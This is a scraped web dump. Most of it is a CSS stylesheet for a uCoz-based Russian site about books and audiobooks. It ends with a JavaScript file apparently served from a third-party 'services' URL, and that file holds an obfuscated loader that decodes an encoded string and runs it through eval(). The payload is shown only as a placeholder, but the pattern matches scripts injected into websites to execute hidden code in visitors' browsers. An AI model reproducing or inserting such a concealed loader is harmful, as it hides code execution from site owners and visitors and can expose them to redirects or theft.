.ucoz-forum-post-image-interface {padding-left: 5px;}

#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select {margin:0;padding:0 2px;height:31px;line-height:31px;background:#d7d7d7;color:#888;border:1px solid #c8c8c8;border-bottom-color:#d7d7d7;border-top-color:#b0b0b0;-moz-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;vertical-align:middle;}
#casing select {height: auto; line-height: inherit;}
#casing textarea {height:auto;line-height:normal;padding:8px 2px;}
#casing input[type='file'],#casing select {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button {width:auto!important;cursor:pointer;height:33px;line-height:33px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;border:none;color:#fff;text-shadow:0 1px 1px #111;margin:0 0 0 1px;font-size:13px;padding:0 15px;font-weight:normal!important;vertical-align:middle;-webkit-appearance:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);-webkit-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover {background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
#iplus input {width: auto !important;}
#thread_search_field {width: 150px !important;margin-right: 4px !important;}

#casing input#catSelector9{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#242424 url('/.s/t/2012/nav.png') top center repeat-x; padding-right:25px; height:auto; }
#casing input#catSelector9:hover{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#525252 url('/.s/t/2012/nav-hov.png') top center repeat-x; }

#casing #mchatBtn,#casing .allUsersBtn,#casing .uSearchFlSbm {padding-left:7px!important;padding-right:7px!important;font-size:10px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {padding:5px 3px;background:#fff;border:1px solid #dcdcdc;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc {background:#fff;border:1px solid #dcdcdc;margin:0;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;border:none;padding:0;margin:0;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:none;color:#252525;font-weight:normal;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;text-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.sidebox .forumNameTd {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;padding:0 0 0 20px;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .forumDescr {display:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;font-family:Tahoma,Geneva,sans-serif;display:block;border-bottom:1px solid #dedede;color:#252525;margin:0;padding:7px 0 7px 20px!important;text-decoration:none;}
.sidebox .gTableTop:hover,.sidebox .gTableSubTop:hover {color:#6ea920;}
.manTable td input,.manTable td textarea {max-width:99%;}
.manTable td input#id_file_add {max-width:none;}


#catmenu.nav-mobi {width:300px;height:auto;max-width:none;margin:0 auto;float:none;padding:0;border:none;}
#catmenu.nav-mobi .nav-head {display:none;cursor:pointer;text-transform:uppercase;font-size:20px;text-align:left;width:260px;margin:0 auto;padding:20px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.nav-head a {color:#fff;text-decoration:none; }
.nav-head div.icon {float:right;width:40px;margin:2px 0 0;}
.nav-head div.icon span {display:block;background:#fff;height:4px;margin:0 0 2px;-moz-box-shadow:0 1px 1px 0 #111;-webkit-box-shadow:0 1px 1px 0 #111;box-shadow:0 1px 1px 0 #111;}
.nav-head:hover a,.nav-head.active a,.nav-head.over a {color:#fff;}
.nav-head:hover div.icon span,.nav-head.active div.icon span,.nav-head.over div.icon span {background:#fff;}
#catmenu.nav-mobi li a:before,#catmenu.nav-mobi li a:after,#catmenu.nav-mobi li a.uMenuItemA:hover:before,#catmenu.nav-mobi li a.uMenuItemA:hover:after {display:none!important;}
#catmenu.nav-mobi li a.uMenuItemA {background:#202020;}

#catmenu.nav-mobi ul {display:none;padding:0;position:relative;border:none;float:none;margin:0;width:auto;height:auto;overflow:visible;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi ul ul {background:#fff;padding:0;top:0;left:0;z-index:999;width:auto;margin:0!important;}
#catmenu.nav-mobi ul ul ul {margin:0!important;border:none;}
#catmenu.nav-mobi ul li {text-align:left;height:auto;float:none;position:relative;display:block;padding:0;text-transform:uppercase;border:none!important;}
#catmenu.nav-mobi ul li.item-parent {position:relative!important;}
#catmenu.nav-mobi ul li li {padding:0;}
#catmenu.nav-mobi ul li.over {z-index:998;}
#catmenu.nav-mobi ul li a {font-size:13px;display:block;border:none;color:#fff;height:auto;width:auto!important;line-height:normal;text-decoration:none;float:none;padding:0!important;border-top:1px solid #fff;background:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#catmenu.nav-mobi ul li.over > a {background:#202020;color:#fff;}
#catmenu.nav-mobi ul li.over > em {color:#fff;}
#catmenu.nav-mobi li.item-parent a {background-image:none!important;}
#catmenu.nav-mobi ul li li a {font-size:11px;color:#fff;background:#444;border-color:#fff;}
#catmenu.nav-mobi ul li li li a {background:#555;}
#catmenu.nav-mobi ul li a:hover {text-decoration:none;}
#catmenu.nav-mobi ul li a span {text-align:left;display:block;white-space:nowrap;cursor:pointer;padding:0 20px;line-height:40px;height:40px;}
#catmenu.nav-mobi ul li ul a span {white-space:normal;}
#catmenu.nav-mobi ul li em {position:absolute;display:block;border-left:1px solid #fff;color:#fff;top:1px;right:0;width:40px;line-height:40px;height:40px;text-align:center;font-style:normal;font-size:13px;font-weight:bold;}
#catmenu.nav-mobi ul li em:hover,#catmenu.nav-mobi ul>li>a:hover {cursor:pointer;color:#fff!important;background:#202020!important;}
#catmenu.nav-mobi ul li li em {border-color:#fff;color:#fff;}
#catmenu.nav-mobi ul>li>a:hover>span,
#catmenu.nav-mobi ul>li.over>a>span,
#catmenu.nav-mobi ul>li.active>a>span{border:none;}

.textNaGlavnoy{
text-align: justify;
padding: 10px 0;
font-size: 10pt;
}

/***** Standard 1200px *****/
.wrapper {width:1170px;}

@media only screen and (max-width: 960px) {
.navbar-share {display: none;}
}

/***** Standard 960px *****/
@media only screen and (min-width:960px) and (max-width:1200px) {
.wrapper {width:960px;}
.sidebox .queryField {width:166px;}
#uncheader,.promo-caption,.promo-i {height:400px;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
.wrapper {width:768px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.head-r {display: inline-block; width: 100%;}
#catmenu.nav-mobi {width:768px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:728px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:768px;}
.sidebox .queryField {width:456px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
footer {position: static;}
}
/***** iPhone (portrait) *****/
@media only screen and (max-width: 767px) {
.wrapper {width:300px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.site-n,.site-n a {font-size:20px;}
.head-r {display:inline-block; width: 100%;}
#catmenu.nav-mobi {width:300px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:260px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:18px;}
.promo-text {font-size:13px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:300px;}
.eMessage img,.eText img {float:none;width:100%;margin:0 0 10px;}
.sidebox .queryField {width:156px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
.manTable td {display:block;width:100%;}
.manTable td input,.manTable td textarea {max-width:97%;}
#uNetRegF tr td:first-child {max-width:20%!important;white-space:normal!important;font-size:9px;}
#uNetRegF #fAvatar,#uNetRegF #fAvatarU {display:block;margin:0 0 3px;}
#uNetRegF #fAvatarU + input {position:relative;margin:0 0 0 -10px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:162px;}
.uNetDescr {font-size:9px;}
#fTerms+label {font-size:9px!important;}
#fTerms~div {font-size:9px;padding:10px 0 0;}
.copy {font-size:9px;}
.calendarsTable,.calendarsTable > tbody,.calendarsTable > tbody > tr,.calendarsTable > tbody > tr > td {display:block;width:100%;}
#content .calTable {width:100%;margin:0 0 20px;}
#content .calMonth {text-align:center;}
.forum-box .gTableSubTop,.forum-box .forumIcoTd,.forum-box .forumThreadTd,.forum-box .forumPostTd,.forum-box .forumLastPostTd,.forum-box .threadIcoTd,.forum-box .threadPostTd,.forum-box .threadViewTd,.forum-box .threadAuthTd,.forum-box .threadLastPostTd,.forum-box .legendTable,.forum-box .fFastSearchTd,.forum-box .fFastNavTd,.forum-box .funcBlock,.forum-box .userRights,.forum-box .forumNamesBar{display:none;}
.forum-box .gTableTop {padding:10px;}
.forum-box .gTable td.forumNameTd,.forum-box .gTable td.threadNametd,.forum-box .postTable,.forum-box .postTable tbody,.forum-box .postTable tr,.forum-box .postTable td {display:block;width:auto!important;}
.forum-box td.postBottom,.forum-box td.postTdInfo {display:none;}
.forum-box .postTdTop {text-align:left;font-size:9px;position:relative;margin:0 0 -6px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box .postTdTop:first-child {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.forum-box .postTdTop + .postTdTop {margin:5px 0 2px;}
.forum-box .postTdTop + .postTdTop:before {content:'';width:0;height:0;border-top:7px solid #3f3f3f;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-7px;left:40px;}
.fNavLink {font-size:9px;position:relative;margin:0 -3px;}
.codeButtons,.smilesPart {display:none;}
#message {max-width:97%;}
.postUser {font-size:14px;}
#frM53 .gTableLeft,#frM53 .gTableRight {display:block;width:auto!important}
.uTable tr td:first-child + td ~ td {display:none;}
.uTd .user_avatar img {width:40px;}
.opt_vals td {display:table-cell!important;}
.opt_items {max-width:97%;}
#puzadpn {display:none;}
#uEntriesList .uEntryWrap {margin:0 5px 10px;width:auto!important;}
footer {position: static;}
}
/***** iPhone (landscape) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.wrapper {width:456px;}
.site-n,.site-n a {font-size:24px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#catmenu.nav-mobi {width:456px;}
#catmenu.nav-mobi .nav-head {width:416px;}
.eBlock {width:456px;}
.sidebox .queryField {width:236px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:none;}
}
.entryBlock .eDetails {padding:10px!important;}
.entTd .eDetails {margin:0 0 40px;}
.opt_vals .gTableSubTop {padding-left:0;background:none;}
#content form[action$="search/"] table {width:100%;}
#content form[action$="search/"] table td {white-space:normal!important;}
#content form[action$="search/"] table td+td {width:30%;}
#content .queryField {width:70%!important;}
#slideshowBlock7 {margin:0 0 20px;}
.pagesBlockuz1 {display:inline-block;padding:0 0 10px;}
.manTable td #idAreaoEditbrief td {display:table-cell;}
.manTable td #idAreaoEditbrief td,.manTable td #idAreaoEditmessage td {display:table-cell;}
#selectPhotosBtn {height:auto!important;}

/*Пользовательские*
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
*/

.book-audio-text-cover{position: relative;}

.text-audio-book {
position: absolute;
font-size: 15px;
top: 10px;
background-color: #f9f9f9;
opacity: 0.8;
padding-right:2px !important; 
}

.audio-litres-chitalka{
text-align:center;
margin-bottom: 10px;
margin-top: 10px;
}

.sorting-wrapper{font-size: 14px; text-align: center;}
.sorting-wrapper select{margin-left: 10px !important;}
.url-book-audio-or-text{
font-size: 14px;
text-align: center;
}

.most-popular-view-columns img {
margin-bottom: 10px;
max-width: 205px;
}
#fon-zanr-page{
background: #f9f9f9;
font-size: 14px;
}

#fon-zanr-page ul{
list-style: disc;
}

#zanr-book-page{
padding-left: 10px;
}

#zanr-top-text{text-align: justify;}

.eTitle-book-page{
padding: 10px 20px 10px 10px !important;
color: #fff;
text-shadow: 0 1px 1px #111;
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
border-bottom: 1px solid #eddabe;
box-shadow: 0 1px 1px rgba(0,0,0,.2);
border-top-left-radius: 10px;
border-top-right-radius: 10px;
box-sizing: border-box;
min-height: 40px;
}

.eBlock-book-page{
display: flex;
flex-direction: row;
}

.flex-container{
display: flex;
flex-direction: column;
}

.flex-container h2{
text-align: center; 
}


.image-book {padding: 7px; width: 30%;}
.image-book a{ text-align: center;}

.book-text{text-align: justify;}

.onePack img{
width: 100%;
max-width: 336px; 
}

blockquote {
text-align: justify; 
background: #f9f9f9;
border-left: 10px solid #ccc;
margin: 1.5em 10px;
padding: 0.5em 10px;
quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
color: #ccc;
content: open-quote;
font-size: 4em;
line-height: 0.1em;
margin-right: 0.25em;
vertical-align: -0.4em;
}
blockquote p {
display: inline;
}

.button-container{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
}

.myButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
background:-moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf',GradientType=0);
background-color:#ededed;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#777777;
font-family:Arial;
font-size:18px;
font-weight:bold;
padding:8px 24px;
margin: 10px;
width: 40px; 
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.myButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
background:-moz-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-webkit-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-o-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed',GradientType=0);
background-color:#dfdfdf;
}
.myButton:active {
position:relative;
top:1px;
}

.button-litres, .button-chitai-gorod {
display: inline-block;
text-align: center;
vertical-align: middle;
padding: 15px 50px;
border: 1px solid #337b2a;
border-radius: 8px;
background: #51c744;
background: -webkit-gradient(linear, left top, left bottom, from(#51c744), to(#337b2a));
background: -moz-linear-gradient(top, #51c744, #337b2a);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
text-shadow: #204d1b 1px 1px 1px;
font: normal normal bold 20px arial;
color: #ffffff;
text-decoration: none;
}
.button-litres:hover,
.button-litres:focus {
border: 1px solid ##409a35;
background: #61ef52;
background: -webkit-gradient(linear, left top, left bottom, from(#61ef52), to(#3d9432));
background: -moz-linear-gradient(top, #61ef52, #3d9432);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
color: #ffffff;
text-decoration: none;
}
.button-litres:active, .button-chitai-gorod:active {
background: #317729;
background: -webkit-gradient(linear, left top, left bottom, from(#317729), to(#337b2a));
background: -moz-linear-gradient(top, #317729, #337b2a);
background: linear-gradient(to bottom, #317729, #337b2a);
}

.button-chitai-gorod {
 background: #c30d0d;
}

.button-chitai-gorod:hover {
 text-decoration: none;
}


/*.button-litres:before{
content: "\0000a0";
display: inline-block;
height: 24px;
width: 24px;
line-height: 24px;
margin: 0 4px -6px -4px;
position: relative;
top: 0px;
left: 0px;
background: url("[data-uri]") no-repeat left center transparent;
background-size: 100% 100%;
}*/

.button-mobile-application-center
{
text-align: center;
margin: 10px 0px;
}

.button-mobile-application, .button-audio-mobile-application
{
display: inline-block;
background: linear-gradient(to bottom, #51c744, #337b2a);
text-shadow: #204d1b 1px 1px 1px;
color: white;
padding: 10px 20px;
font: normal normal bold 16px arial; 
border: 1px solid #337b2a;
border-radius: 5px;
}
.button-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.button-audio-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.text-pravo{
font-size: 24px;
text-align:center;
}

.text-only-read{
color: #ffffff;
background-color: #6ea920;
font-size: 14px;
font-family: cursive, sans-serif;
border-radius:.5em;
border: 1px solid;
margin: 10px 0px;
padding:12px;
max-width: 100%;
text-align: center; 

}

.ya-share2{
text-align: center;
padding-top: 10px;
}


.recommend-list{
display: flex;
flex-wrap: wrap;
background-color: #f9f9f9;
justify-content: center;
}

.recommend-book img{
height: 95%;
width: 100%;
display: block;
}

.recommend-book a{
display: block;
height: 95%;
}

.recommend-book{
margin: 7px; 
position: relative;
}


.book-title {
background: linear-gradient(to bottom, #f9f9f9);
color:black;
text-align:center;
}

.banner-reklama img{
max-width: 100%;
height: auto;
}


/*Читалка литнета*/
.spoilerLitnet {
border: 1px solid #e0e0e0 !important;
padding: 0 1em !important;
}
.spoilerLitnet details {
padding: 1em 0;
}
.spoilerLitnet details + details { 
border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
color: #4d5895;
}
.spoilerLitnet details div {
overflow: hidden;
padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
animation: spoiler 1s;
}
@keyframes spoiler {
0% {max-height: 0;}
100% {max-height: 10em;}
}

/*Конец читалки литнета*/

.search-text-page{
text-align: center;
font-size: 16px;
font-weight: 700;
margin-bottom: 10px; 
}

#dtext {
display: none;
font-weight: 700;
text-align: center;
font-size: 14px;
padding: 10px 0px; 
}

/*Книга заказов*/
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-top:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}


.modal {
 display: none; 
 position: fixed; 
 z-index: 1; 
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(0,0,0,0.5);
 }
 
 .modal-content {
 background-color: #fff;
 margin: 15% auto;
 padding: 20px;
 border: 1px solid #888;
 width: 80%; 
 }
 
 /* Стили для кнопки закрыть */
 .close {
 color: #aaa;
 float: right;
 font-size: 28px;
 font-weight: bold; 
 }
 
 .close:hover, .close:focus {
 color: black;
 text-decoration: none;
 cursor: pointer;
 }

/*Медиа-запросы*/

@media screen and (max-device-width: 480px) {
.button-container{
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
} 
}

@media screen and (max-device-width: 768px) {
.eBlock-book-page{
display: flex;
flex-direction: column;
} 

.image-book{
padding-top: 7px;
padding-left: 0px;
padding-bottom: 7px;
width: 100%; 
text-align: center;
} 
}

@media (min-width: 976px){
.recommend-book{
width: 22%;
} 
}
@media screen and (max-width: 768px){
.sorting-wrapper select {
display: block;
width: 100%;
margin: 0px 0px 10px 0px !important; 
}
}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 100%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179353
body_size: 1947
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"ERJurqIzy",31,3,12))